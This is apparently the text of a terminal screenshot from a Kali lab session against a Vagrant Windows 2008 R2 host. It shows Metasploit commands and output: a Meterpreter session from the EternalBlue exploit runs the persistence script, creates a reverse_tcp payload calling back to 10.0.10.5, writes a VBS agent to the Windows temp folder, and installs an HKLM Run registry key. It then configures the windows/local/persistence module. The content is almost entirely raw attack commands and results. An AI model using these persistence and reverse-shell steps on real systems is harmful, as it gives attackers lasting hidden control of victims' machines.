 1 / 2
Tilix: root@kali: /home/youfan-macos
1: root@kali: /home/youfan-macos
-U   Automatically start the agent when the User logs on
-X   Automatically start the agent when the system boots
meterpreter > run persistence -X -i 3 -p 123 -r 10.0.10.5
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/VAGRANT-2008R2_20220324.3609/VAGRANT-2008R2_20220324.3609.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.10.5 LPORT=123
[*] Persistent agent script is 99626 bytes long
[+] Persistent Script written to C:\Windows\TEMP\UISiJNGLa.vbs
[*] Executing script C:\Windows\TEMP\UISiJNGLa.vbs
[+] Agent executed with PID 5988
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TMmMzktxentTbEf
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TMmMzktxentTbEf
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DELAY     10               yes       Delay (in seconds) for persistent payload to keep reconnecting back.
EXE_NAME                   no        The filename for the payload to be used on the target host (%RAND%.exe by default).
PATH                       no        Path to write payload (%TEMP% by default).
REG_NAME                   no        The name to call registry value for persistence on target host (%RAND% by default).
SESSION                    yes       The session to run this module on
STARTUP   USER             yes       Startup type for the persistent payload. (Accepted: USER, SYSTEM)
VBS_NAME                   no        The filename to use for the VBS persistent script on the target host (%RAND% by default).
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.10.5        yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**